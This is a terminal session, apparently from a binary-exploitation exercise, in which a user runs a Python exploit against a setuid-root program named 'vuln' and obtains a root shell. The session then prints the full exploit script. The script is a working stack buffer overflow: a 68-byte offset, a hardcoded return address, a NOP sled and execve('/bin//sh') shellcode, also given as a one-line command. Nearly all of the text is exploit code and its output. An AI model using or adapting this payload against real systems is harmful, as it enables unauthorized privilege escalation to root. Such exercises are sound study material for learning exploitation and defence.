 mrr4ms0n@ubuntu:~/r0p$ python exploit.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1�Ph//shh/bin�����°
1�@̀
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  exploit.py  vuln
mrr4ms0n@ubuntu:~/r0p$ whoami
mrr4ms0n
mrr4ms0n@ubuntu:~/r0p$ ls -l
total 20
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  163 Sep 13 10:12 exercise.c
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  521 Sep 13 10:52 exploit.py
-rwsrwxr-x 1 root     root     8480 Sep 13 10:14 vuln
mrr4ms0n@ubuntu:~/r0p$ ./vuln $(python exploit.py)
# whoami
root
# ls -l
total 20
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  163 Sep 13 10:12 exercise.c
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  521 Sep 13 10:52 exploit.py
-rwsrwxr-x 1 root     root     8480 Sep 13 10:14 vuln
# exit
mrr4ms0n@ubuntu:~/r0p$ cat exploit.py
#!/usr/bin/python
from struct import pack
if __name__ == '__main__':
        #r $(python -c 'print "A"*68 + "\x04\xef\xff\xbf" + "\x90"*200 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"')
        offset = 68
        junk = "A"*offset
        EIP = pack("<I",0xbfffef04)
        nops = "\x90"*200
        shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"
        payload = junk + EIP + nops + shellcode
        print payload
mrr4ms0n@ubuntu:~/r0p$